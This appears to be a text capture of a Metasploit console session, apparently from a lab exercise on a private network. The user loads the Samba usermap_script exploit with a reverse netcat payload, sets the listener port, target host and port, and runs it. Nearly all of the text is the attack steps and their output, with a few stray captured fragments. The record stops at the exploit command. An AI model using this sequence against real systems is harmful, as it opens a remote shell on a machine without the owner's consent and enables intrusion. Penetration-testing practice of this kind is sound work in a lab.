 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.75.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
S7L4
Exploit target:
Id Name
-- ----
0 Automatic
SQL_Userli...
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set lport 4455
lport => 4455
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.75.150
rhosts => 192.168.75.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > exploit